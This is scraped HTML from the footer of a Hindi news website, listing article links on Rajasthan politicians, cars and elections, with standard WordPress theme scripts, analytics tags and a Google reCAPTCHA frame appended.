                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी">Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T13:39:03+05:30" >October 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/03/vasundhara-raje-political-journey-of-vasundhara-raje/"  rel="bookmark" class="td-image-wrap " title="Vasundhara Raje वसुंधरा राजे का राजनीतिक सफर" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/03/vasundhara-raje-political-journey-of-vasundhara-raje/"  rel="bookmark" title="Vasundhara Raje वसुंधरा राजे का राजनीतिक सफर">Vasundhara Raje वसुंधरा राजे का राजनीतिक सफर</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T13:33:03+05:30" >October 3, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_26 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_26" >
<style></style>
<style></style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "3";
block_tdi_26.found_posts = "452";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "151";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" class="td-image-wrap " title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स" ><img class="entry-thumb" src="[data-uri]" alt="Alto K10" title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2024/02/Untitled-design-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स">Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-03T16:48:38+05:30" >February 3, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" class="td-image-wrap " title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता" ><img class="entry-thumb" src="[data-uri]" alt="Code of Conduct" title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता">चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T23:31:17+05:30" >October 9, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" class="td-image-wrap " title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी" ><img class="entry-thumb" src="[data-uri]" alt="Rajesh Pilot" title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-6-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी">Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T13:39:03+05:30" >October 4, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_27 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_27" >
<style></style>
<style></style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_block_7";
block_tdi_27.post_count = "3";
block_tdi_27.found_posts = "452";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "151";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_27 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2022/06/27/accident-lawyers-in-brooklyn-ny-best-accident-lawyer/"  rel="bookmark" class="td-image-wrap " title="Accident Lawyers in Brooklyn NY-Best Accident Lawyer" ><img class="entry-thumb" src="[data-uri]" alt="Accident Lawyers in Brooklyn NY" title="Accident Lawyers in Brooklyn NY-Best Accident Lawyer" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/accident-lawyers-in-brooklyn-ny-820x480-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/06/27/accident-lawyers-in-brooklyn-ny-best-accident-lawyer/"  rel="bookmark" title="Accident Lawyers in Brooklyn NY-Best Accident Lawyer">Accident Lawyers in Brooklyn NY-Best Accident Lawyer</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-27T23:04:43+05:30" >June 27, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2022/06/25/maruti-brezza-looks-great-in-its-first-avatar-will-cover-3-kms-for-re-1/"  rel="bookmark" class="td-image-wrap " title="Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये में 3 किलोमीटर की दूरी तय करेगी" ><img class="entry-thumb" src="[data-uri]" alt="New Generation Maruti Suzuki Vitara Brezza" title="Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये में 3 किलोमीटर की दूरी तय करेगी" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/05/Maruti-Brezza-CNG-Model-launch-details-1200x675-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/06/25/maruti-brezza-looks-great-in-its-first-avatar-will-cover-3-kms-for-re-1/"  rel="bookmark" title="Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये में 3 किलोमीटर की दूरी तय करेगी">Maruti Brezza अपने पहले अवतार में शानदार दिखती है, 1 रुपये...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-25T12:00:12+05:30" >June 25, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/25/5-cheapest-cng-vehicles-will-give-mileage-up-to-31km-price-starts-from-4-89-lakhs/"  rel="bookmark" class="td-image-wrap " title="5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत 4.89 लाख से शुरू" ><img class="entry-thumb" src="[data-uri]" alt="CNG" title="5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत 4.89 लाख से शुरू" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/ain-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/25/5-cheapest-cng-vehicles-will-give-mileage-up-to-31km-price-starts-from-4-89-lakhs/"  rel="bookmark" title="5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत 4.89 लाख से शुरू">5 सबसे सस्ते CNG वाहन, देंगे 31KM तक का माइलेज, कीमत...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-25T11:00:17+05:30" >August 25, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_28 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://khabartez.com/category/home/"><span class="td-cat-name">होम</span><span class="td-cat-no">437</span></a></li><li><a href="https://khabartez.com/category/desh/"><span class="td-cat-name">देश</span><span class="td-cat-no">173</span></a></li><li><a href="https://khabartez.com/category/tech-gyan/"><span class="td-cat-name">टेक ज्ञान</span><span class="td-cat-no">80</span></a></li><li><a href="https://khabartez.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/"><span class="td-cat-name">मनोरंजन</span><span class="td-cat-no">60</span></a></li><li><a href="https://khabartez.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8/"><span class="td-cat-name">राजस्थान</span><span class="td-cat-no">55</span></a></li><li><a href="https://khabartez.com/category/duniya/"><span class="td-cat-name">दुनिया</span><span class="td-cat-no">37</span></a></li><li><a href="https://khabartez.com/category/business/"><span class="td-cat-name">कारोबार</span><span class="td-cat-no">26</span></a></li><li><a href="https://khabartez.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf/"><span class="td-cat-name">राजनीति</span><span class="td-cat-no">15</span></a></li><li><a href="https://khabartez.com/category/education/"><span class="td-cat-name">शिक्षा</span><span class="td-cat-no">12</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://khabartez.com/"><img class="td-retina-data" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" title=""   /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><div class="footer-email-wrap">Contact us: <a href="mailto:khabartezlive@gmail.com">khabartezlive@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-334"><a href="https://khabartez.com/sample-page/">Contact</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-328"><a rel="privacy-policy" href="https://khabartez.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-329"><a href="https://khabartez.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-330"><a href="https://khabartez.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6966ecd73f6c6
    -->

    <script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>

<!-- Google Analytics AMP snippet added by Site Kit -->
<amp-analytics type="gtag" data-credentials="include"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-4K7DYF373D","config":{"G-4K7DYF373D":{"groups":"default"},"linker":{"domains":["khabartez.com"]}}}}</script></amp-analytics>
<!-- End Google Analytics AMP snippet added by Site Kit -->


<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://khabartez.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_popular_categories"];
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 06:39:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="32-3NwYIH3h0JsZ-ujdA1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768861950542');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>